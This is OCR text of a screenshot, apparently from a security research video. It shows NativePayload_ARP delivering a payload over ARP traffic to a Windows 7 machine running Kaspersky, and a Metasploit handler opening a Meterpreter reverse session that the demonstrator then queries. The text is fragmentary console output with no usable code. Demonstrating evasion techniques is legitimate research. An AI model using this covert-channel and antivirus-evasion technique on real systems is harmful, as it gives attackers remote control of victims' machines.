 Command Prompt - NativePayload_AR
NotFound : Get Mac ==> 192.1
Found : Get Mac ==> 192.1
[115] Dumping Bytes: 575941b
NotFound : Get Mac ==> 192.1
Found : Get Mac ==> 192.1
[116] Dumping Bytes: 6e4d61f
NotFound : Get Mac ==> 192.1
NotFound : Get Mac ==> 192.1
Found : Get Mac ==> 192.1
[117] Dumping Bytes: 49ffcee
NotFound : Get Mac ==> 192.1
NotFound : Get Mac ==> 192.1
Found : Get Mac ==> 192.1
[119] Dumping Bytes: ffffff4
NotFound : Get Mac ==> 192.1
NotFound : Get Mac ==> 192.1
Found : Get Mac ==> 192.1
[120] Dumping Bytes: c34829c
NotFound : Get Mac ==> 192.1
NotFound : Get Mac ==> 192.1
Found : Get Mac ==> 192.1
[121] Dumping Bytes: 85f675b
NotFound : Get Mac ==> 192.1
NotFound : Get Mac ==> 192.1
Found : Get Mac ==> 192.1
[122] Dumping Bytes: ffe7586
NotFound : Get Mac ==> 192.1
NotFound : Get Mac ==> 192.1
Found : Get Mac ==> 192.1
[123] Dumping Bytes: 5949c7c
NotFound : Get Mac ==> 192.1
NotFound : Get Mac ==> 192.1
Found : Get Mac ==> 192.1
[124] Dumping Bytes: b5a256f
NotFound : Get Mac ==> 192.1
NotFound : Get Mac ==> 192.1
Found : Get Mac ==> 192.1
Debug Mode , Dumping this pa
Debug Mode , you can compare
load"
End time : 2/1/2017 3:44:02 AM
Bingo Meterpreter session by ARP Traffic ;)
Kaspersky Anti-Virus
KASPERSKY
?
Your computer is protected
Details
Scan
Scans your computer and ext
devices
Reports
View the application operatio
report
Kali 2016.II - VMware Workstation
File Edit View VM Tabs Help
Windows 7 x64 internal Nessus
Windows 7 x64 (M)
Kali 2016.II
msf exploit(handler) > [*] Sending stage (1189423 bytes) to 192.168.1.113
[*] Meterpreter session 1 opened (192.168.1.50:4444 -> 192.168.1.113:53362) at 2
017-02-01 00:14:04 +0000
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getpid
Current pid: 1936
meterpreter > ps -S 1936
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
1936 4732 NativePayload_ARP.exe x64 1 PC7\Damon C:\Users\Damo
n.PC7\Desktop\NativePayload_ARP.exe
meterpreter >
To direct input to this VM, click inside or press Ctrl+G.
Kaspersky Anti-Virus 17.0.0.611
Databases release date: 2/1/2017 1:30 AM
Customize...
13:30 / 38:37
3:48 AM